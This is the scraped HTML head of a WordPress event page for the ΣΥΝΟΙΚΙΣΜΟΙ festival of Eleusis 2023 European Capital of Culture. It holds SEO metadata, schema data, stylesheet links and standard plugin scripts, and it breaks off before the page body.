

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/
body_size: 53271
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΣΥΝΟΙΚΙΣΜΟΙ - A FESTIVAL | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα σε όλες τις μορφές τέχνης διεθνώς και ταυτόχρονα μια φωνή, ένας τόπος, ένα έργο για τις κοινωνικότητες και της συλλογικότητες της πόλης." />
	<link rel="canonical" href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΣΥΝΟΙΚΙΣΜΟΙ - A FESTIVAL | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα σε όλες τις μορφές τέχνης διεθνώς και ταυτόχρονα μια φωνή, ένας τόπος, ένα έργο για τις κοινωνικότητες και της συλλογικότητες της πόλης." />
	<meta property="og:url" content="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-06-26T06:48:34+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/","url":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/","name":"ΣΥΝΟΙΚΙΣΜΟΙ - A FESTIVAL | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F.png","datePublished":"2023-04-11T10:32:22+00:00","dateModified":"2023-06-26T06:48:34+00:00","description":"Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα σε όλες τις μορφές τέχνης διεθνώς και ταυτόχρονα μια φωνή, ένας τόπος, ένα έργο για τις κοινωνικότητες και της συλλογικότητες της πόλης.","breadcrumb":{"@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F.png","width":1920,"height":1080,"caption":"EIKASTIKA SITE F"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"ΣΥΝΟΙΚΙΣΜΟΙ &#8211; A FESTIVAL"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34069 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F.png") 50% 50%;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/04/EIKASTIKA_SITE_F.png");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":43941,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"synoikismoi-ena-festival-2023-06-09\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"synoikismoi-ena-festival-2023-06-09\"}"};
</script>
